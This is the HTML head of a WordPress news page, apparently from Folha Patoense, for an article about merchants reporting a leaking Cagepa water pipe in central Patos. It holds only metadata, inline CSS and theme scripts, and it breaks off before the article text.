

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/
body_size: 20509
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Comerciantes denunciam que cano d&#039;água da Cagepa está vazando no centro de Patos | Folha Patoense</title>
	<meta name="description" content="Comerciantes denunciam que cano d&#039;água da Cagepa está vazando no centro de Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comerciantes denunciam que cano d&#039;água da Cagepa está vazando no centro de Patos" />
	<meta property="og:description" content="Comerciantes denunciam que cano d&#039;água da Cagepa está vazando no centro de Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-07-24T17:41:08+00:00" />
	<meta property="article:modified_time" content="2023-07-24T17:45:11+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Comerciantes denunciam que cano d&#8217;água da Cagepa está vazando no centro de Patos","datePublished":"2023-07-24T17:41:08+00:00","dateModified":"2023-07-24T17:45:11+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/"},"wordCount":117,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/","url":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/","name":"Comerciantes denunciam que cano d'água da Cagepa está vazando no centro de Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg","datePublished":"2023-07-24T17:41:08+00:00","dateModified":"2023-07-24T17:45:11+00:00","description":"Comerciantes denunciam que cano d'água da Cagepa está vazando no centro de Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Comerciantes denunciam que cano d&#8217;água da Cagepa está vazando no centro de Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F07%2F24%2Fcomerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F07%2F24%2Fcomerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697863fd00102*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/321821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1lIF' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" />
<meta name="description" content="Comerciantes da Rua Leôncio Wanderley, no centro de Patos, estão reclamando de um vazamento em cano da rede de distribuição de água da Cagepa. Segundo uma d ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/07\/24\/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos?page&year=2023&monthnum=07&day=24&name=comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Comerciantes denunciam que cano d&#8217;\u00e1gua da Cagepa est\u00e1 vazando no centro de Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/07\/24\/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/07\/24\/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/07\/24\/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-07-24T14:45:11","datePublished":"2023-07-24T14:41:08","headline":"Comerciantes denunciam que cano d'\u00e1gua da Cagepa est\u00e1 vazando no centro de Patos | Folha Patoense","description":"Comerciantes da Rua Le\u00f4ncio Wanderley, no centro de Patos, est\u00e3o reclamando de um vazamento em cano da rede de distribui\u00e7\u00e3o de \u00e1gua da Cagepa. Segundo uma d ...","name":"Comerciantes denunciam que cano d&#8217;\u00e1gua da Cagepa est\u00e1 vazando no centro de Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/07\/24\/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/07\/Rua-Leoncio-Wanderley.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/07\/Rua-Leoncio-Wanderley.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" />
<meta property="og:title" content="Comerciantes denunciam que cano d&#039;água da Cagepa está vazando no centro de Patos | Folha Patoense" />
<meta property="og:description" content="Comerciantes da Rua Leôncio Wanderley, no centro de Patos, estão reclamando de um vazamento em cano da rede de distribuição de água da Cagepa. Segundo uma d ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2023-07-24T14:41:08" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Comerciantes denunciam que cano d&#039;água da Cagepa está vazando no centro de Patos | Folha Patoense" />
<meta name="twitter:description" content="Comerciantes da Rua Leôncio Wanderley, no centro de Patos, estão reclamando de um vazamento em cano da rede de distribuição de água da Cagepa. Segundo uma d ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Comerciantes denunciam que cano d&#8217;água da Cagepa está vazando no centro de Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/07/24/comerciantes-denunciam-que-cano-dagua-da-cagepa-esta-vazando-no-centro-de-patos/" />
<meta property="og:description" content="Comerciantes da Rua Leôncio Wanderley, no centro de Patos, estão reclamando de um vazamento em cano da rede de distribuição de água da Cagepa. Segundo uma das reclamantes, faz aproximadamente sete …" />
<meta property="article:published_time" content="2023-07-24T17:41:08+00:00" />
<meta property="article:modified_time" content="2023-07-24T17:45:11+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Comerciantes denunciam que cano d&#8217;água da Cagepa está vazando no centro de Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/07/Rua-Leoncio-Wanderley.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6c0324d013";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
